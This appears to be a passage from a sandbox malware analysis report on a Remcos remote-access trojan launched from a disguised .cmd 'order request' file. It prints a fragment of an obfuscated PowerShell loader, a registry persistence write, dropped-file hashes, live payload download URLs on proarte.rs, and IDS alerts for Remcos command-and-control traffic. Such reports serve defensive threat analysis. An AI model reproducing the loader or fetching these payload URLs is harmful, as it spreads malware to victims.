rcS,lagi Ra.dkipaDhj ieCrusr ApoSnon Arbe=.ejs Endp[prinsAffoY SexsRullTSpinePastMGenn.OmbytMutteBisaXCy.sTNosi.For e EquN HydCPoalOTo.kD,uscIBlodnSu.egAa n] .am:Unst:Antia Unis,ayrCOntoiTotaiMoti. PirGAs.me fy TGypssC,agtrombrAs.eIAtomnBjrgGfan (Avis$CandNHomooPinsnSturIClonm su m etjigulvGSinorFit a onn .ubtDngp)');Miljministeren (Noninert 'Ba d$BlanGp avlContoCitrbsammAEng lAuto: KirS GngDFritELevneFor.vParanHandeCyman.aab= Fan$ Or jLigaOSimurWintDBrugb AfreA loSOpkaiNo dDCra dUnbleHankr V iSHjem.TigeS EmpU B bBDemosTrisTIrreR graifla N EbbgOpti(nons$Con,mAdv.aT,bbLGaziE armR skeLDumpR PhalPodiIBlomNSupegGalo, .th$OmegEguilvMys YSoras Com)');Miljministeren $Sdeevnen; | |||
| (PID) Process: | (2236) msiexec.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | Noncooperative |
Value: c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | |||
Executable files
3
Suspicious files
4
Text files
14
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dbuytqw0.acu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7460 | svchost.exe | C:\Users\admin\AppData\Local\Temp\bhv93C1.tmp | — | |
MD5:— | SHA256:— | |||
| 7344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qhlcc05f.da4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2284 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2284.43717\Order Request_MOSTPROJEKT ad_JPEG.cmd | text | |
MD5:CBA9B9BEA36A763E50F7CA0F74A5B1C2 | SHA256:A2E83241791DA0484A73C20930C848F25B6549E216CBCD7A2058F21E860D416D | |||
| 7344 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:E460B61290A354C857867BA0AF7ED887 | SHA256:F42E19E3F0D68E2C14D0013A6964809DEE174379A495ADF1309AEF871AED8CEB | |||
| 7880 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rcwxru3h.55u.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2284 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2284.42544\Order Request_MOSTPROJEKT ad_JPEG.cmd | text | |
MD5:CBA9B9BEA36A763E50F7CA0F74A5B1C2 | SHA256:A2E83241791DA0484A73C20930C848F25B6549E216CBCD7A2058F21E860D416D | |||
| 8076 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 8076 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
| 7880 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pycs5cbj.3xk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
25
DNS requests
17
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7344 | powershell.exe | GET | 200 | 77.105.36.17:80 | http://proarte.rs/vicenary.psd | unknown | — | — | unknown |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3900 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2236 | msiexec.exe | GET | 200 | 77.105.36.17:80 | http://proarte.rs/NxOLyjjVWZtM214.bin | unknown | — | — | unknown |
3900 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2236 | msiexec.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.138:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
proarte.rs |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2236 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
2236 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
2236 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
2236 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |